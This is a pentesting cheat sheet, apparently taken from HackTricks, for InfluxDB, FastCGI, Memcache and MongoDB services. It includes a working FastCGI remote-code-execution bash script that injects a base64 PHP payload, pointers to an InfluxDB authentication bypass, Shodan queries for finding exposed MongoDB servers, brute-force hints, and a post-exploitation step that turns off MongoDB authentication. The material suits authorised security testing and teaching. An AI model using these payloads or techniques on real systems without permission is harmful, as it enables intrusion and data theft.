Port penetration(8086 50090)
8086 - Pentesting InfluxDB
Basic Information
InfluxDB is an open-source time series database (TSDB) developed by InfluxData. TSDBs are optimized for storing and serving time series data, which consists of timestamp-value pairs. Compared to general-purpose databases, TSDBs provide significant improvements in storage space and performance for time series datasets. They employ specialized compression algorithms and can be configured to automatically remove old data. Specialized database indices also enhance query performance.
Default port: 8086
Enumeration
From a pentester point of view this another database that could be storing sensitive information, so it's interesting to know how to dump all the info.
Authentication
InfluxDB might require authentication or not
If you get an error like this one: ERR: unable to parse authentication credentials it means that it's expecting some credentials.
There was a vulnerability influxdb that allowed to bypass the authentication: CVE-2019-20933
Manual Enumeration
The information of this example was taken from here.
Show databases
The found databases are telegraf and internal (you will find this one everywhere)
Show tables/measurements
The InfluxDB documentation explains that measurements in InfluxDB can be paralleled with SQL tables. The nomenclature of these measurements is indicative of their respective content, each housing data relevant to a particular entity.
> show measurements
name: measurements
name
----
cpu
disk
diskio
kernel
mem
processes
swap
system
Show columns/field keys
The field keys are like the columns of the database
> show field keys
name: cpu
fieldKey         fieldType
--------         ---------
usage_guest      float
usage_guest_nice float
usage_idle       float
usage_iowait     float

name: disk
fieldKey     fieldType
--------     ---------
free         integer
inodes_free  integer
inodes_total integer
inodes_used  integer

[ ... more keys ...]
Dump Table
And finally you can dump the table doing something like
select * from cpu
name: cpu
time                cpu       host   usage_guest usage_guest_nice usage_idle        usage_iowait        usage_irq usage_nice usage_softirq        usage_steal usage_system        usage_user
----                ---       ----   ----------- ---------------- ----------        ------------        --------- ---------- -------------        ----------- ------------        ----------
1497018760000000000 cpu-total ubuntu 0           0                99.297893681046   0                   0         0          0                    0           0.35105315947842414 0.35105315947842414
1497018760000000000 cpu1      ubuntu 0           0                99.69909729188728 0                   0         0          0                    0           0.20060180541622202 0.10030090270811101
Note
In some testing with the authentication bypass it was noted that the name of the table needed to be between double quotes like: select * from "cpu"
Automated Authentication
8089 - Pentesting Splunkd
8333,18333,38333,18444 - Pentesting Bitcoin
9000 - Pentesting FastCGI
Basic Information
If you want to learn what is FastCGI check the following page:
disable_functions bypass - php-fpm/FastCGI
By default FastCGI run in port 9000 and isn't recognized by nmap. Usually FastCGI only listen in localhost.
RCE
It's quite easy to make FastCGI execute arbitrary code:
# !/bin/bash

PAYLOAD="<?php echo '<!--'; system('whoami'); echo '-->';"
FILENAMES="/var/www/public/index.php" # Exisiting file path

HOST=$1
B64=$(echo "$PAYLOAD"|base64)

for FN in $FILENAMES; do
    OUTPUT=$(mktemp)
    env -i \
      PHP_VALUE="allow_url_include=1"$'\n'"allow_url_fopen=1"$'\n'"auto_prepend_file='data://text/plain\;base64,$B64'" \
      SCRIPT_FILENAME=$FN SCRIPT_NAME=$FN REQUEST_METHOD=POST \
      cgi-fcgi -bind -connect $HOST:9000 &> $OUTPUT

    cat $OUTPUT
done
or you can also use the following python script: https://gist.github.com/phith0n/9615e2420f31048f7e30f3937356cf75
9001 - Pentesting HSQLDB
9042/9160 - Pentesting Cassandra
9100 - Pentesting Raw Printing (JetDirect, AppSocket, PDL-datastream)
9100 - Pentesting Raw Printing (JetDirect, AppSocket, PDL-datastream) | HackTricks
9200 - Pentesting Elasticsearch
10000 - Pentesting Network Data Management Protocol (ndmp)
10000 - Pentesting Network Data Management Protocol (ndmp) | HackTricks
11211 - Pentesting Memcache
Commands Cheat-Sheet
From https://lzone.de/cheat-sheet/memcached
The supported commands (the official ones and some unofficial) are documented in the doc/protocol.txt document.
Sadly the syntax description isn’t really clear and a simple help command listing the existing commands would be much better. Here is an overview of the commands you can find in the source (as of 19.08.2016):
| Command | Description | Example |
|---|---|---|
| get | Reads a value | get mykey |
| set | Set a key unconditionally | set mykey <flags> <ttl> <size> Ensure to use \r\n als line breaks when using Unix CLI tools. For example printf "set mykey 0 60 4\r\ndata\r\n" |
| add | Add a new key | add newkey 0 60 5 |
| replace | Overwrite existing key | replace key 0 60 5 |
| append | Append data to existing key | append key 0 60 15 |
| prepend | Prepend data to existing key | prepend key 0 60 15 |
| incr | Increments numerical key value by given number | incr mykey 2 |
| decr | Decrements numerical key value by given number | decr mykey 5 |
| delete | Deletes an existing key | delete mykey |
| flush_all | Invalidate all items immediately | flush_all |
| flush_all | Invalidate all items in n seconds | flush_all 900 |
| stats | Prints general statistics | stats |
| Prints memory statistics | stats slabs |
|
| Print higher level allocation statistics | stats malloc |
|
| Print info on items | stats items |
|
stats detail |
||
stats sizes |
||
| Resets statistics counters | stats reset |
|
| lru_crawler metadump | Dump (most of) the metadata for (all of) the items in the cache | lru_crawler metadump all |
| version | Prints server version. | version |
| verbosity | Increases log level | verbosity |
| quit | Terminate session | quit |
Traffic Statistics
You can query the current traffic statistics using the command
You will get a listing which serves the number of connections, bytes in/out and much more.
Example Output:
STAT pid 14868
STAT uptime 175931
STAT time 1220540125
STAT version 1.2.2
STAT pointer_size 32
STAT rusage_user 620.299700
STAT rusage_system 1545.703017
STAT curr_items 228
STAT total_items 779
STAT bytes 15525
STAT curr_connections 92
STAT total_connections 1740
STAT connection_structures 165
STAT cmd_get 7411
STAT cmd_set 28445156
STAT get_hits 5183
STAT get_misses 2228
STAT evictions 0
STAT bytes_read 2112768087
STAT bytes_written 1000038245
STAT limit_maxbytes 52428800
STAT threads 1
END
Memory Statistics
You can query the current memory statistics using
Example Output:
STAT 1:chunk_size 80
STAT 1:chunks_per_page 13107
STAT 1:total_pages 1
STAT 1:total_chunks 13107
STAT 1:used_chunks 13106
STAT 1:free_chunks 1
STAT 1:free_chunks_end 12886
STAT 2:chunk_size 100
STAT 2:chunks_per_page 10485
STAT 2:total_pages 1
STAT 2:total_chunks 10485
STAT 2:used_chunks 10484
STAT 2:free_chunks 1
STAT 2:free_chunks_end 10477
[...]
STAT active_slabs 3
STAT total_malloced 3145436
END
If you are unsure if you have enough memory for your memcached instance always look out for the “evictions” counters given by the “stats” command. If you have enough memory for the instance the “evictions” counter should be 0 or at least not increasing.
Which Keys Are Used?
There is no builtin function to directly determine the current set of keys. However you can use the
command to determine how many keys do exist.
stats items
STAT items:1:number 220
STAT items:1:age 83095
STAT items:2:number 7
STAT items:2:age 1405
[...]
END
This at least helps to see if any keys are used. To dump the key names from a PHP script that already does the memcache access you can use the PHP code from 100days.de.
15672 - Pentesting RabbitMQ Management
24007,24008,24009,49152 - Pentesting GlusterFS
27017,27018 - Pentesting MongoDB
Basic Information
MongoDB is an open source database management system that uses a document-oriented database model to handle diverse forms of data. It offers flexibility and scalability for managing unstructured or semi-structured data in applications like big data analytics and content management. Default port: 27017, 27018
Enumeration
Manual
from pymongo import MongoClient
client = MongoClient(host, port, username=username, password=password)
client.server_info() #Basic info
#If you have admin access you can obtain more info
admin = client.admin
admin_info = admin.command("serverStatus")
cursor = client.list_databases()
for db in cursor:
    print(db)
    print(client[db["name"]].list_collection_names())
#If admin access, you could dump the database also
Some MongoDB commnads:
show dbs
use <db>
show collections
db.<collection>.find()  #Dump the collection
db.<collection>.count() #Number of records of the collection
db.current.find({"username":"admin"})  #Find in current db the username admin
Automatic
nmap -sV --script "mongo* and default" -p 27017 <IP> #By default all the nmap mongo enumerate scripts are used
Shodan
- All mongodb:
"mongodb server information" - Search for full open mongodb servers:
"mongodb server information" -"partially enabled" - Only partially enable auth:
"mongodb server information" "partially enabled"
Login
By default mongo does not require password. Admin is a common mongo database.
mongo <HOST>
mongo <HOST>:<PORT>
mongo <HOST>:<PORT>/<DB>
mongo <database> -u <username> -p '<password>'
The nmap script: mongodb-brute will check if creds are needed.
Brute force
Look inside /opt/bitnami/mongodb/mongodb.conf to know if credentials are needed:
grep "noauth.*true" /opt/bitnami/mongodb/mongodb.conf | grep -v "^#" #Not needed
grep "auth.*true" /opt/bitnami/mongodb/mongodb.conf | grep -v "^#\|noauth" #Not needed
Mongo Objectid Predict
Example from here.
Mongo Object IDs are 12-byte hexadecimal strings:

For example, here’s how we can dissect an actual Object ID returned by an application: 5f2459ac9fa6dc2500314019
- 5f2459ac: 1596217772 in decimal = Friday, 31 July 2020 17:49:32
- 9fa6dc: Machine Identifier
- 2500: Process ID
- 314019: An incremental counter
Of the above elements, machine identifier will remain the same for as long as the database is running the same physical/virtual machine. Process ID will only change if the MongoDB process is restarted. Timestamp will be updated every second. The only challenge in guessing Object IDs by simply incrementing the counter and timestamp values, is the fact that Mongo DB generates Object IDs and assigns Object IDs at a system level.
The tool https://github.com/andresriancho/mongo-objectid-predict, given a starting Object ID (you can create an account and get a starting ID), it sends back about 1000 probable Object IDs that could have possibly been assigned to the next objects, so you just need to bruteforce them.
Post
If you are root you can modify the mongodb.conf file so no credentials are needed (noauth = true) and login without credentials.
44134 - Pentesting Tiller (Helm)
44818/UDP/TCP - Pentesting EthernetIP
47808/udp - Pentesting BACNet
50030,50060,50070,50075,50090 - Pentesting Hadoop
50030,50060,50070,50075,50090 - Pentesting Hadoop | HackTricks